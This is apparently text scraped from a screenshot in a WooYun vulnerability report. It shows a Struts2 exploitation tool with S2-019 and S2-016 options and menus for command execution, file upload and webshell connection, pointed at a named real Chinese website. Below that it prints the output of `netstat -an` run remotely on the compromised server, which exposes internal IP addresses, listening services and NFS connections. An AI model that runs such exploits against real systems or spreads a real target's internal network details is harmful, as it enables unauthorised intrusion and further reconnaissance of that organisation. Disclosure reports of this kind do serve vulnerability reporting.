 目标： http://star.pflife.com.cn/star/
编码： UTF-8 2013 S2-019 2013 S2-016 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令： netstat -an 执行
★K8cmd-> netstat -an
================================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4002 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4003 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4004 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:936 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 10.2.17.18:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:51986 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1556 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:1557 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:13782 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 10.2.17.18:443 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:13724 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 10.2.17.18:685 10.8.5.16:2049 ESTABLISHED
tcp 0 0 127.0.0.1:51986 127.0.0.1:41539 ESTABLISHED
tcp 0 0 127.0.0.1:51986 127.0.0.1:41537 ESTABLISHED
tcp 1 0 10.2.17.18:51061 10.2.17.18:7003 CLOSE_WAIT
tcp 0 0 10.2.17.18:2049 10.6.0.11:929 ESTABLISHED
tcp 0 0 127.0.0.1:41539 127.0.0.1:51986 ESTABLISHED
tcp 0 0 127.0.0.1:41537 127.0.0.1:51986 ESTABLISHED
tcp 1 0 10.2.17.18:42086 10.2.17.18:7005 CLOSE_WAIT
tcp 0 0 10.2.17.18:2049 10.1.12.10:856 ESTABLISHED
tcp 0 0 10.2.17.18:2049 10.6.0.10:862 ESTABLISHED
tcp 1 0 10.2.17.18:51833 10.2.17.19:7003 CLOSE_WAIT
tcp 1 0 10.2.17.18:59455 10.2.17.19:7005 CLOSE_WAIT
tcp 0 0 10.2.17.18:2049 10.2.17.19:948 ESTABLISHED
tcp 1 0 10.2.17.18:38486 10.2.17.19:7003 CLOSE_WAIT
www.wooyun.org